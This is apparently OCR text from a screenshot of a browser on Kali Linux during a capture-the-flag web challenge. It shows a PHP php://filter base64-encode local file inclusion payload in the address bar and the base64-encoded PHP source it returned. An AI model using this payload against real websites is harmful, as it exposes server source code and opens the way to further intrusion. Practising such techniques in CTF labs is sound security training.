 Mozilla Firefox
challenge.us/
web.us/php:%252F%252Ffilt
web.us/php:%252F%252Ffilter/read=convert.base64-encode/resource=index
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PD9waHANCg0KLy8gRG8gc29tZSBzZWN1cml0eSBjaGVja3MNCg0KLy9QYXNzZWQsIGxvYWQgcGFnZQ0KDQppbm